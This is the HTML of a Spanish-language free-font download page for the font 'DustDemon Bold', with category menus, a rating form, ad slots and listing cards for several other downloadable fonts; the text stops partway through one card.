<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,990,894</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,990,894</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Fuentes">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Fuentes">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Fuentes">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Fuentes">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Fuentes">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Fuentes">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Fuentes">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Fuentes">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Fuentes">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Fuentes">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Fuentes">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Fuentes">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Fuentes">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Fuentes">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Fuentes">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Fuentes">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Fuentes">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Fuentes">Qabeng</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Uncategorized.html" class="freefontsbreadcrumblink">No Clasificado</a></span> <span class="webfontsbreadcrumb">/ <a href="/DustDemon-Bold.font" class="freefontsbreadcrumblink">DustDemon Bold</a></span>
	<span class="webfontsbreadcrumb">/ DustDemon Bold</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://es.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="DustDemon-Bold">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Vota: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excelente</option>
      <option value="4"  selected="selected">Muy Bueno</option>
      <option value="3" >Bueno</option>
      <option value="2" >Justo</option>
      <option value="1" >Pobre</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Califica este
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">DustDemon Bold Fuentes</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> a&ntilde;adido <strong>2010-03-31</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">196 Descargas</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">DustDemonBold.ttf </li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span> DustDemon Bold  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Bold </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Macromedia Fontographer 4.1J 03.1.1</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 178</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://es.ffonts.net" class="freefontsbreadcrumblink s24" title="Fuentes">Fuentes</a></span></p> <span class="webfontsbreadcrumb s24"> / Fuentes (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Bienvenido a la página de <strong>Tendencias de Fuentes</strong> — descubre las tipografías que definen el diseño actual.
  Seguir las tendencias mantiene tu trabajo fresco y relevante, ya sea para branding, redes sociales o UI web.
</p>
<p>
  Esta colección reúne las <b>fuentes en tendencia</b> de la temporada, elegidas por creativos de todo el mundo.
  Verás serifs elegantes, sans serif minimalistas, displays expresivas y scripts artesanales que marcan el estilo de 2025.
</p>
<p>
  Combina fuentes en tendencia con categorías clásicas como
  <a href="/Modern.html">Modernas</a>, <a href="/Serif.html">Serif</a> o <a href="/Handwritten.html">Manuscritas</a>
  para una tipografía equilibrada y atractiva.
</p>
							
<!--Filter section-->
<form action="https://es.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fuentes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Primera vez descargado Top</option><option value="date_add">Más reciente primero</option><option value="title">Nombre de fuente</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizar vista previa</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizar vista previa">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/D3-Mouldism-Round-Alphabet.font" title="D3 Mouldism Round Alphabet Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                D3 Mouldism Round Alphabet Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.DigitalDreamDesign.net  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with rounded edges and a modern, futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/D3-Mouldism-Round-Alphabet.font" title="D3 Mouldism Round Alphabet Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-Mouldism-Round-Alphabet.webp" alt="D3 Mouldism Round Alphabet  Fuentes Gratis Descargar"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/D3-Mouldism-Round-Alphabet.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="D3 Mouldism Round Alphabet Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">1023 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/D3-Mouldism-Round-Alphabet.font" title="D3 Mouldism Round Alphabet Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Glorija-and-theSmiths.font" title="Glorija and theSmiths Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Glorija and theSmiths Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Glorija-and-theSmiths.font" title="Glorija and theSmiths Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/L/Glorija-and-theSmiths.webp" alt="Glorija and theSmiths  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Glorija-and-theSmiths.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Glorija and theSmiths Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">244 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Glorija-and-theSmiths.font" title="Glorija and theSmiths Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Retsuc.font" title="Retsuc Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Retsuc Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Retsuc.font" title="Retsuc Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Retsuc.webp" alt="Retsuc  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/Retsuc.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Retsuc Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">142 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/Retsuc.font" title="Retsuc Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/MW-Ding-A-Lings.font" title="MW-Ding-A-Lings Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MW-Ding-A-Lings Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/MW-Ding-A-Lings.font" title="MW-Ding-A-Lings Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/W/MW-Ding-A-Lings.webp" alt="MW-Ding-A-Lings  Fuentes Gratis Descargar"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/MW-Ding-A-Lings.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MW-Ding-A-Lings Fuentes Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">318 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/MW-Ding-A-Lings.font" title="MW-Ding-A-Lings Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/Chi.font" title="Chi Fuentes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chi Fuentes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/Chi.font" title="Chi Fuentes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
